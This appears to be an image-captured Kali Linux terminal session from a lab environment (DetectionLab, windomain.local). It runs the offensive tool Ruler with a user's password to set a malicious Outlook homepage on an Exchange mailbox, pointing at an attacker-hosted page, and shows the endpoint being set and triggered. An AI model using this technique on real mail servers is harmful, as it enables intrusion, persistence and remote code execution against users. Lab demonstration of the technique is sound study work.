 ┌──(kali㉿kali)-[~/Desktop]
└─$ ./ruler -u vinegrep -p 'Qwerty123!' -d windomain.local -e vinegrep@windomain.local -k --url https://192.168.56.106/autodiscover/autodiscover.xml
--verbose --debug homepage add --url http://192.168.56.106/homepage.html
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[*] MAPI URL found:  https://exchange.windomain.local/mapi/emsmdb/?MailboxId=57675148-41fd-4f9d-beab-6c6f01483a06@windomain.local
[*] MAPI AddressBook URL found:
[*] User DN: /o=DetectionLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=ad97dcb91d4940bdb57b38e769697726-vinegrep
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Creating new endpoint
[+] Verifying...
[+] New endpoint set
[+] Trying to force trigger
[*] And disconnecting from server